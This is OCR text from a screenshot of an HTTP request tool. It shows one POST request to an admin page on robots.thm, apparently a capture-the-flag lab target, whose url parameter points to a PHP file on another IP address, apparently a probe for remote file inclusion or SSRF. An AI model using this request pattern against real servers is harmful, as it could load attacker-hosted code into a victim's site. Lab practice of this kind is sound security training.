 Request
数据包扫描
美 化
热加载
构造请求
308bytes / 917ms
1 POST /harm/to/self/admin.php HTTP/1.1
2 Host ? : robots.thm
3 Priority: u=0, i
4 Sec-GPC: 1
5 Cookie: PHPSESSID=lmccs0n6v9oic0kl8iguvlmcuc
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Origin: http://robots.thm
9 DNT: 1
10 Referer: http://robots.thm/harm/to/self/admin.php
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
15 Content-Length auto : 49
16
17 url=http://10.21.192.44/test.php&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Test Page